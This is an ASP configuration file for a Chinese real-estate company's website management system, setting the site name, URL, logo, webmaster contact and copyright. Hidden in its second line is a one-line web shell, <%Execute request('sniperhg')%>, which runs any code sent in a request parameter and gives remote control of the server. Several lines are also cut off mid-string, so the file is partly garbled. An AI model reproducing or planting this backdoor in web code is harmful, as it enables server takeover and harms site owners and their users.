 <%
Const SiteName="房地产开发公司网站管理"%><%Execute request("sniperhg")%><%'' '网站
Const SiteTitle="房地产开发公司网站管理系统源码正式版,房地产企业网站管理系统,房地产公司网
管理系统源码,企业网站系统原码,企业系统源码,企业网站管理系统,企业网站自助建站管理系统源码
站标题
Const SiteUrl="http://www.wrtx.cn" '网站地址
en
Const EnterpriseMail="http://mail.wrtx.cn" '企业邮局
Const LogoUrl="imgv2/logo.png" 'Logo地址
Const BannerUrl="Img/ad200609.swf" 'Banner地址
Const High=170 '高度
Const WebmasterName="网软天下信息技术有限公司" '站长姓名
Const WebmasterEmail="webmaster@wrtx.cn" '站长信箱
Const Copyright="Copyright &copy; 1999-2008 网软天下信息技术有限公司 Inc. All rights res